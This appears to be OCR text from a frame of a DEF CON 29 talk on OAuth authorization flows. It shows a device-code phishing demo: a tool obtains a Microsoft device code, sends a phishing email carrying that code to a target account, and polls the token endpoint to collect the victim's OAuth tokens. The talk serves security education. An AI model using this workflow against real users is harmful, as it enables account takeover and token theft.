 Mail - Ed Van - Outlook
Sign in to your account
login.microsoftonline.com/appverify
Microsoft
Microsoft Office
You have signed in to the Microsoft Office
application on your device. You may now close this
window.
00:47
-02:30
"client_id": "d3590ed6-52b3-4102-aeff-aad2292ab01c"
}
Response:
user_code : ELSEKDEZH
verification_url : https://microsoft.com/devicelogin
expires_in : 900
interval : 5
message : To sign in, use a web browser to open the page https://microsof
t.com/devicelogin and enter the code ELSEKDEZH to authenticate.
Press [Enter] to send a phish email:
################################################################################
# 1. Send phish email
################################################################################
To: ed@feasthealth.onmicrosoft.com
Code: ELSEKDEZH
URL: https://microsoft.com/devicelogin
################################################################################
# 2. Waiting for user to authenticate...polling for oauth tokens
################################################################################
Request:
POST https://login.microsoftonline.com/Common/oauth2/token?api-version=1.0
{
"grant_type": "urn:ietf:params:oauth:grant-type:device_code",
"resource": "https://graph.microsoft.com",
"client_id": "d3590ed6-52b3-4102-aeff-aad2292ab01c"
}
......
Terms of use Privacy & cookies ...
DEFCON 29
OAuth Authorization Flows |Jenko Hwong